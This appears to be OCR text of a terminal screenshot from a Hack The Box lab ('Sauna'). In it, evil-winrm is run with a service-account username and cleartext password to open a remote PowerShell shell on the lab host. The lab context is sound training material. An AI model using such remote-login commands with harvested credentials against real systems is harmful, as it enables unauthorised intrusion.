 File Actions Edit View Help
root@kali: ~kali/Downloads × root@kali: ~/HackTheBox/Sauna × root@kali: /opt/winpeas × root@kali: ~/HackTheBox/Sauna × root@kali: /opt/windows_tools ×
┌──(root㉿kali)-[~/HackTheBox/Sauna]
└─# evil-winrm -u svc_loanmanager -p 'Moneymakestheworldgoround!' -i 10.10.10.175
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-com
Info: Establishing connection to remote endpoint
^Z
zsh: suspended  evil-winrm -u svc_loanmanager -p 'Moneymakestheworldgoround!' -i 10.10.10.175
┌──(root㉿kali)-[~/HackTheBox/Sauna]
└─# evil-winrm -u svc_loanmgr -p 'Moneymakestheworldgoround!' -i 10.10.10.175
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-com
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>